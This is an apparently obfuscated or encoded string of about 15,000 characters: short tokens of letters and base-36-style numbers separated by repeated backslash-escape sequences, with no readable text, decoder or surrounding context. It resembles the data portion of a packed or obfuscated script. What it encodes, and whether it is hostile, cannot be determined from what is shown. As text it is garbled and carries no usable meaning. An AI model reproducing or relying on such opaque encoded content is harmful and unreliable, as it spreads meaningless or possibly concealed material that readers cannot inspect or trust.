14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\18\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\M\\a\\g\\a\\v\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\W\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\W\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\y\\a\\k\\a\\D\\a\\M\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\b\\y\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\14\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\h\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\14\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\18\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\17\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\b\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\l\\a\\p\\a\\d\\a\\b\\b\\a\\L\\a\\k\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\l\\a\\t\\a\\d\\a\\b\\b\\a\\s\\a\\f\\a\\e\\a\\b\\b\\a\\T\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\k\\a\\k\\a\\b\\b\\a\\M\\a\\g\\a\\B\\a\\l\\a\\p\\a\\d\\a\\b\\b\\a\\y\\a\\d\\a\\16\\a\\k\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\C\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\16\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\b\\a\\18\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\17\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\15\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\w\\a\\i\\a\\b\\b\\a\\b\\V\\a\\i\\a\\b\\b\\a\\b\\h\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\b\\b\\a\\z\\a\\k\\a\\e\\a\\N\\a\\19\\a\\e\\a\\C\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\s\\a\\F\\a\\j\\a\\j\\a\\j\\a\\y\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\j\\a\\p\\a\\J\\a\\t\\a\\F\\a\\X\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\K\\a\\14\\a\\J\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\K\\a\\p\\a\\p\\a\\y\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\G\\a\\J\\a\\t\\a\\p\\a\\J\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\j\\a\\14\\a\\F\\a\\z\\a\\j\\a\\I\\a\\F\\a\\M\\a\\j\\a\\w\\a\\K\\a\\j\\a\\17\\a\\F\\a\\p\\a\\K\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\j\\a\\t\\a\\w\\a\\t\\a\\z\\a\\p\\a\\j\\a\\14\\a\\b\\h\\a\\j\\a\\t\\a\\17\\a\\w\\a\\I\\a\\j\\a\\w\\a\\A\\a\\s\\a\\18\\a\\p\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\j\\a\\I\\a\\W\\a\\s\\a\\J\\a\\j\\a\\z\\a\\w\\a\\j\\a\\O\\a\\w\\a\\y\\a\\18\\a\\p\\a\\t\\a\\j\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\X\\a\\z\\a\\p\\a\\j\\a\\z\\a\\p\\a\\J\\a\\18\\a\\t\\a\\17\\a\\j\\a\\p\\a\\s\\a\\M\\a\\17\\a\\j\\a\\17\\a\\t\\a\\A\\a\\z\\a\\j\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\y\\a\\s\\a\\t\\a\\p\\a\\j\\a\\j\\a\\p\\a\\z\\a\\I\\a\\p\\a\\j\\a\\14\\a\\z\\a\\j\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\F\\a\\p\\a\\t\\a\\14\\a\\F\\a\\J\\a\\j\\a\\18\\a\\p\\a\\t\\a\\b\\A\\a\\y\\a\\s\\a\\t\\a\\p\\a\\j\\a\\M\\a\\G\\a\\A\\a\\j\\a\\K\\a\\w\\a\\J\\a\\y\\a\\j\\a\\j\\a\\t\\a\\X\\a\\W\\a\\p\\a\\j\\a\\M\\a\\p\\a\\J\\a\\t\\a\\p\\a\\F\\a\\j\\a\\K\\a\\G\\a\\F\\a\\j\\a\\17\\a\\n\\a\\j\\a\\I\\a\\14\\a\\T\\a\\I\\a\\t\\a\\F\\a\\w\\a\\J\\a\\18\\a\\j\\a\\w\\a\\J\\a\\y\\a\\p\\a\\Y\\a\\b\\d\\a\\K\\a\\j\\a\\b\\V\\a\\W\\a\\18\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\18\\a\\F\\a\\G\\a\\14\\a\\J\\a\\y\\a\\j\\a\\t\\a\\p\\a\\Y\\a\\t\\a\\j\\a\\17\\a\\l\\a\\j\\a\\F\\a\\p\\a\\I\\a\\14\\a\\z\\a\\t\\a\\I\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\j\\a\\18\\a\\p\\a\\t\\a\\j\\a\\w\\a\\J\\a\\j\\a\\O\\a\\O\\a\\O\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\W\\a\\j\\a\\s\\a\\z\\a\\t\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\j\\a\\I\\a\\M\\a\\F\\a\\w\\a\\W\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\b\\Z\\a\\X\\a\\W\\a\\p\\a\\j\\a\\K\\a\\p\\a\\p\\a\\y\\a\\I\\a\\j\\a\\s\\a\\b\\V\\a\\s\\a\\Y\\a\\j\\a\\I\\a\\14\\a\\M\\a\\M\\a\\p\\a\\I\\a\\I\\a\\j\\a\\p\\a\\A\\a\\T\\a\\p\\a\\y\\a\\j\\a\\X\\a\\G\\a\\14\\a\\t\\a\\14\\a\\T\\a\\p\\a\\j\\a\\A\\a\\G\\a\\J\\a\\t\\a\\17\\a\\j\\a\\A\\a\\s\\a\\Y\\a\\j\\a\\y\\a\\s\\a\\X\\a\\j\\a\\T\\a\\F\\a\\p\\a\\s\\a\\b\\h\\a\\j\\a\\X\\a\\p\\a\\s\\a\\F\\a\\j\\a\\J\\a\\G\\a\\j\\a\\I\\a\\c\\a\\E\\a\\U\\a\\U\\a\\j\\a\\s\\a\\14\\a\\t\\a\\17\\a\\G\\a\\F\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\b\\c\\a\\s\\a\\t\\a\\17\\a\\j\\a\\I\\a\\w\\a\\19\\a\\p\\a\\j\\a\\s\\a\\z\\a\\t\\a\\p\\a\\F\\a\\J\\a\\s\\a\\t\\a\\p\\a\\j\\a\\F\\a\\p\\a\\z\\a\\j\\a\\A\\a\\p\\a\\y\\a\\w\\a\\s\\a\\j\\a\\F\\a\\p\\a\\z\\a\\s\\a\\t\\a\\p\\a\\y\\a\\j\\a\\I\\a\\b\\l\\a\\l\\a\\j\\a\\F\\a\\p\\a\\W\\a\\p\\a\\s\\a\\t\\a\\j\\a\\z\\a\\s\\a\\T\\a\\p\\a\\z\\a\\j\\a\\b\\e\\a\\b\\Z\\a\\b\\c\\a\\b\\12\\a\\j\\a\\M\\a\\G\\a\\Q\\a\\p\\a\\F\\a\\j\\a\\A\\a\\p\\a\\t\\a\\s\\a\\j\\a\\I\\a\\w\\a\\y\\a\\p\\a\\T\\a\\s\\a\\F\\a\\b\\A\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\T\\a\\G\\a\\Y\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\A\\a\\b\\y\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\I\\a\\J\\a\\w\\a\\W\\a\\W\\a\\p\\a\\t\\a\\j\\a\\G\\a\\W\\a\\t\\a\\j\\a\\A\\a\\s\\a\\t\\a\\M\\a\\17\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\j\\a\\I\\a\\F\\a\\M\\a\\l\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\j\\a\\s\\a\\z\\a\\z\\a\\j\\a\\b\\g\\a\\b\\d\\a\\b\\A\\a\\b\\13\\a\\b\\c\\a\\16\\a\\b\\f\\a\\b\\S\\a\\j\\a\\t\\a\\s\\a\\T\\a\\c\\a\\j\\a\\M\\a\\z\\a\\p\\a\\s\\a\\F\\a\\j\\a\\t\\a\\s\\a\\T\\a\\j\\a\\F\\a\\p\\a\\s\\a\\y\\a\\X\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\J\\a\\s\\a\\w\\a\\z\\a\\j\\a\\A\\a\\s\\a\\18\\a\\j\\a\\K\\a\\w\\a\\F\\a\\I\\a\\t\\a\\j\\a\\t\\a\\s\\a\\T\\a\\n\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\t\\a\\s\\a\\T\\a\\l\\a\\j\\a\\t\\a\\F\\a\\s\\a\\J\\a\\I\\a\\w\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\W\\a\\s\\a\\F\\a\\I\\a\\p\\a\\b\\13\\a\\J\\a\\t\\a\\j\\a\\K\\a\\z\\a\\G\\a\\G\\a\\F\\a\\j\\a\\b\\c\\a\\b\\d\\a\\b\\g\\a\\b\\Z\\a\\b\\e\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\m\\a\\b\\c\\a\\16\\a\\b\\Z\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\17\\a\\E\\a\\j\\a\\O\\a\\w\\a\\J\\a\\y\\a\\G\\a\\O\\a\\j\\a\\W\\a\\14\\a\\T\\a\\z\\a\\w\\a\\I\\a\\17\\a\\p\\a\\y\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\I\\a\\j\\a\\I\\a\\t\\a\\F\\a\\G\\a\\J\\a\\18\\a\\j\\a\\s\\a\\14\\a\\t\\a\\17\\a\\G\\a\\F\\a\\b\\A\\a\\J\\a\\s\\a\\A\\a\\p\\a\\j\\a\\K\\a\\p\\a\\s\\a\\t\\a\\14\\a\\F\\a\\p\\a\\y\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\14\\a\\F\\a\\z\\a\\j\\a\\T\\a\\G\\a\\Y\\a\\j\\a\\A\\a\\p\\a\\J\\a\\14\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\M\\a\\14\\a\\I\\a\\t\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\17\\a\\p\\a\\s\\a\\y\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\A\\a\\G\\a\\Q\\a\\p\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\j\\a\\y\\a\\G\\a\\M\\a\\14\\a\\A\\a\\p\\a\\J\\a\\t\\a\\j\\a\\b\\12\\a\\w\\a\\J\\a\\b\\h\\a\\b\\12\\a\\w\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\j\\a\\p\\a\\s\\a\\I\\a\\p\\a\\j\\a\\U\\a\\I\\a\\j\\a\\M\\a\\I\\a\\I\\a\\j\\a\\I\\a\\w\\a\\y\\a\\p\\a\\T\\a\\s\\a\\F\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\W\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\j\\a\\O\\a\\w\\a\\y\\a\\t\\a\\17\\a\\j\\a\\K\\a\\z\\a\\G\\a\\s\\a\\t\\a\\j\\a\\I\\a\\p\\a\\t\\a\\16\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\14\\a\\t\\a\\p\\a\\j\\a\\w\\a\\y\\a\\j\\a\\I\\a\\14\\a\\T\\a\\j\\a\\F\\a\\G\\a\\A\\a\\s\\a\\j\\a\\I\\a\\p\\a\\t\\a\\j\\a\\M\\a\\z\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\M\\a\\s\\a\\W\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\z\\a\\s\\a\\X\\a\\G\\a\\14\\a\\t\\a\\j\\a\\w\\a\\J\\a\\J\\a\\p\\a\\F\\a\\j\\a\\17\\a\\p\\a\\s\\a\\y\\a\\j\\a\\I\\a\\p\\a\\W\\a\\s\\a\\F\\a\\s\\a\\t\\a\\G\\a\\F\\a\\j\\a\\A\\a\\s\\a\\F\\a\\18\\a\\w\\a\\J\\a\\j\\a\\F\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\z\\a\\p\\a\\K\\a\\t\\a\\j\\a\\T\\a\\G\\a\\y\\a\\X\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\y\\a\\p\\a\\Y\\a\\j\\a\\t\\a\\17\\a\\j\\a\\W\\a\\F\\a\\p\\a\\Q\\a\\j\\a\\t\\a\\G\\a\\W\\a\\j\\a\\t\\a\\G\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\j\\a\\j\\a\\14\\a\\b\\15\\a\\b\\V\\a\\b\\w\\a\\18\\a\\b\\o\\a\\b\\1b\\a\\b\\13\\a\\17\\a\\b\\l\\a\\U\\a\\j\\a\\J\\a\\s\\a\\A\\a\\p\\a\\j\\a\\G\\a\\14\\a\\t\\a\\p\\a\\F\\a\\j\\a\\I\\a\\p\\a\\M\\a\\j\\a\\t\\a\\w\\a\\A\\a\\p\\a\\s\\a\\18\\a\\G\\a\\j\\a\\s\\a\\y\\a\\y\\a\\b\\15\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\M\\a\\G\\a\\A\\a\\A\\a\\p\\a\\J\\a\\t\\a\\I\\a\\j\\a\\K\\a\\p\\a\\s\\a\\t\\a\\j\\a\\F\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\s\\a\\J\\a\\y\\a\\j\\a\\I\\a\\t\\a\\s\\a\\F\\a\\t\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\17\\a\\c\\a\\j\\a\\z\\a\\s\\a\\T\\a\\p\\a\\z\\a\\b\\j\\a\\s\\a\\18\\a\\p\\a\\j\\a\\J\\a\\I\\a\\j\\a\\z\\a\\I\\a\\j\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\a\\b\\Z\\a\\p\\a\\Y\\a\\t\\a\\j\\a\\N\\a\\U\\a\\U\\a\\j\\a\\I\\a\\14\\a\\A\\a\\A\\a\\s\\a\\F\\a\\X\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\T\\a\\z\\a\\G\\a\\18\\a\\j\\a\\18\\a\\w\\a\\K\\a\\j\\a\\T\\a\\W\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\I\\a\\W\\a\\G\\a\\t\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\b\\Z\\a\\G\\a\\W\\a\\j\\a\\b\\o\\a\\14\\a\\b\\d\\a\\b\\12\\a\\J\\a\\j\\a\\A\\a\\b\\12\\a\\b\\l\\a\\b\\j\\a\\b\\13\\a\\j\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\I\\a\\j\\a\\b\\k\\a\\M\\a\\14\\a\\L\\a\\O\\a\\b\\i\\a\\T\\a\\Q\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\13\\a\\G\\a\\b\\u\\a\\n\\a\\F\\a\\b\\13\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\12\\a\\b\\s\\a\\n\\a\\19\\a\\b\\h\\a\\b\\12\\a\\b\\w\\a\\U\\a\\c\\a\\b\\S\\a\\16\\a\\j\\a\\I\\a\\b\\b\\a\\b\\b\\a\\j\\a\\W\\a\\J\\a\\18\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\m\\a\\G\\a\\14\\a\\J\\a\\y\\a\\j\\a\\A\\a\\s\\a\\w\\a\\J\\a\\j\\a\\I\\a\\w\\a\\A\\a\\W\\a\\z\\a\\X\\a\\b\\Z\\a\\s\\a\\T\\a\\j\\a\\O\\a\\w\\a\\y\\a\\j\\a\\J\\a\\T\\a\\I\\a\\W\\a\\j\\a\\O\\a\\F\\a\\W\\a\\j\\a\\t\\a\\w\\a\\t\\a\\14\\a\\z\\a\\G\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\19\\a\\j\\a\\K\\a\\w\\a\\18\\a\\14\\a\\F\\a\\p\\a\\j\\a\\17\\a\\s\\a\\18\\a\\14\\a\\p\\a\\j\\a\\I\\a\\A\\a\\s\\a\\z\\a\\z\\a\\j\\a\\I\\a\\14\\a\\T\\a\\I\\a\\t\\a\\F\\a\\j\\a\\c\\a\\U\\a\\E\\a\\U\\a\\W\\a\\Y\\a\\j\\a\\G\\a\\J\\a\\z\\a\\X\\a\\j\\a\\t\\a\\17\\a\\p\\a\\A\\a\\p\\a\\Y\\a\\W\\a\\G\\a\\I\\a\\p\\a\\j\\a\\I\\a\\M\\a\\F\\a\\p\\a\\p\\a\\J\\a\\j\\a\\L\\a\\E\\a\\j\\a\\c\\a\\N\\a\\U\\a\\j\\a\\W\\a\\s\\a\\F\\a\\p\\a\\J\\a\\t\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\j\\a\\b\\15\\a\\b\\d\\a\\b\\c\\a\\b\\c\\a\\b\\S\\a\\b\\g\\a\\b\\Z\\a\\b\\x\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\W\\a\\F\\a\\p\\a\\W\\a\\p\\a\\J\\a\\y\\a\\j\\a\\t\\a\\F\\a\\14\\a\\p\\a\\j\\a\\s\\a\\W\\a\\W\\a\\p\\a\\J\\a\\y\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\18\\a\\p\\a\\F\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\T\\a\\G\\a\\t\\a\\t\\a\\G\\a\\A\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\14\\a\\t\\a\\p\\a\\j\\a\\A\\a\\G\\a\\14\\a\\I\\a\\p\\a\\p\\a\\Q\\a\\p\\a\\J\\a\\t\\a\\j\\a\\M\\a\\G\\a\\z\\a\\14\\a\\A\\a\\J\\a\\c\\a\\j\\a\\A\\a\\G\\a\\19\\a\\j\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\z\\a\\p\\a\\t\\a\\j\\a\\y\\a\\w\\a\\I\\a\\W\\a\\z\\a\\s\\a\\X\\a\\j\\a\\t\\a\\G\\a\\18\\a\\18\\a\\z\\a\\p\\a\\j\\a\\I\\a\\p\\a\\s\\a\\F\\a\\M\\a\\17\\a\\T\\a\\s\\a\\F\\a\\j\\a\\K\\a\\s\\a\\z\\a\\I\\a\\p\\a\\j\\a\\b\\u\\a\\U\\a\\U\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\p\\a\\j\\a\\T\\a\\G\\a\\F\\a\\y\\a\\p\\a\\F\\a\\j\\a\\M\\a\\G\\a\\z\\a\\14\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\l\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\n\\a\\j\\a\\I\\a\\p\\a\\s\\a\\F\\a\\M\\a\\17\\a\\j\\a\\F\\a\\p\\a\\A\\a\\G\\a\\Q\\a\\p\\a\\b\\15\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\J\\a\\G\\a\\J\\a\\p\\a\\j\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\a\\j\\a\\I\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\M\\a\\G\\a\\A\\a\\A\\a\\p\\a\\J\\a\\t\\a\\I\\a\\j\\a\\17\\a\\w\\a\\y\\a\\p\\a\\b\\x\\a\\W\\a\\p\\a\\p\\a\\y\\a\\j\\a\\M\\a\\A\\a\\A\\a\\O\\a\\w\\a\\y\\a\\18\\a\\p\\a\\t\\a\\j\\a\\F\\a\\y\\a\\J\\a\\j\\a\\w\\a\\M\\a\\G\\a\\J\\a\\j\\a\\T\\a\\b\\A\\a\\F\\a\\M\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\b\\x\\a\\W\\a\\p\\a\\p\\a\\y\\a\\j\\a\\18\\a\\y\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\V\\a\\b\\q\\a\\14\\a\\p\\a\\F\\a\\X\\a\\j\\a\\T\\a\\z\\a\\s\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\s\\a\\t\\a\\w\\a\\M\\a\\b\\A\\a\\W\\a\\s\\a\\18\\a\\p\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\j\\a\\17\\a\\w\\a\\y\\a\\p\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\b\\d\\a\\14\\a\\t\\a\\j\\a\\b\\12\\a\\16\\a\\b\\R\\a\\b\\S\\a\\b\\12\\a\\b\\A\\a\\b\\x\\a\\b\\S\\a\\16\\a\\b\\m\\a\\b\\15\\a\\b\\e\\a\\b\\A\\a\\b\\g\\a\\b\\r\\a\\b\\c\\a\\j\\a\\c\\a\\U\\a\\U\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\b\\13\\a\\J\\a\\j\\a\\b\\Z\\a\\17\\a\\p\\a\\A\\a\\p\\a\\b\\p\\a\\W\\a\\G\\a\\I\\a\\p\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\s\\a\\18\\a\\I\\a\\j\\a\\b\\12\\a\\s\\a\\T\\a\\p\\a\\z\\a\\j\\a\\l\\a\\U\\a\\U\\a\\j\\a\\T\\a\\c\\a\\E\\a\\j\\a\\F\\a\\G\\a\\14\\a\\J\\a\\y\\a\\p\\a\\y\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\13\\a\\A\\a\\s\\a\\18\\a\\p\\a\\j\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\K\\a\\Y\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\s\\a\\M\\a\\t\\a\\w\\a\\Q\\a\\p\\a\\j\\a\\T\\a\\w\\a\\J\\a\\y\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\j\\a\\J\\a\\14\\a\\j\\a\\17\\a\\b\\l\\a\\l\\a\\j\\a\\O\\a\\b\\l\\a\\l\\a\\j\\a\\b\\j\\a\\G\\a\\W\\a\\14\\a\\z\\a\\s\\a\\F\\a\\